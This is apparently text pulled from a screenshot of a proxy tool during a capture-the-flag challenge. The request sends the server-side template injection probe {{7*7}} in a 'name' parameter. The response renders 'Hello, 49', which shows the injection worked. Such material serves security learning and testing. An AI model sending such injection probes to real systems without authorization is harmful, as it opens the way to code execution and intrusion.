 1 GET /submit?name={{7*7}} HTTP/1.1
2 Host: h3y-buddy.vishwactf.com
3 Cookie: 7fc9da1ee1fa3ca31485752d559cb222=e2757de87ab45e499b81d3cbddb5446d
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: pl,en-US;q=0.7,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer: https://h3y-buddy.vishwactf.com/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
Search...
Response
Pretty Raw Hex Render \n
}
}
17 </style>
18 <p>
Hello, 49
</p>
19 </body>
20 <script>
21 document.addEventListener("contextmenu", function (e){
e.preventDefault();